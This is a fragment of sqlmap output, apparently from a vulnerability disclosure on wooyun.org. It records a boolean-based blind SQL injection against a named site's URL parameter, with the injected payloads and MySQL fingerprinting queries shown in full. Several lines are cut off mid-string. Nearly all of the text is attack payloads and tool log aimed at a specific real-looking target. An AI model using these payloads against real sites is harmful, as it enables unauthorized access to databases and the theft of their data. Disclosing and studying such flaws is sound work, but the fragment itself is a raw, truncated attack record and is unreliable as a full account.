 sqlmap identified the following injection point(s) with a total of 81 HTTP(s)
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.chinareuse.com:80/messages_list/&categoryType=forMembe
2=7612 AND ('DFDd'='DFDd.html
Vector: AND [INFERENCE]
---
[08:32:34] [INFO] testing MySQL
[08:32:34] [PAYLOAD] 5') AND QUARTER(NULL) IS NULL AND ('ZcWv'='ZcWv
[08:32:36] [INFO] confirming MySQL
[08:32:36] [PAYLOAD] 5') AND USER() LIKE USER() AND ('yrFI'='yrFI
[08:32:37] [PAYLOAD] 5') AND ISNULL(TIMESTAMPADD(MINUTE,4230,NULL)) AND ('uucx
[08:32:38] [PAYLOAD] 5') AND DATABASE() LIKE SCHEMA() AND ('oqUI'='oqUI
[08:32:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.2
[08:32:39] [INFO] fetched data logged to text files under 'C:\Users\Administra
e.com'
www.wooyun.org